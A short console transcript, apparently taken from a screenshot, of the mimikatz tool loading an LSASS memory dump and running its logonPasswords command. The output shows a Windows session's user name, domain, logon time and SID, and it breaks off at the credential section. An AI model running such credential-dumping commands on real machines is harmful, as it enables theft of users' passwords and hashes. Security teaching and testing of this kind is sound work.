 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 282177 (00000000:00044e41)
Session           : Interactive from 1
User Name         : Home
Domain            : LAPTOP-I9C9UMLA
Logon Server      : (null)
Logon Time        : 2022-05-17 11:14:25
SID               : S-1-5-21-2983573164-1007381564-2219671177-1001
        msv :
         [00000003] Primary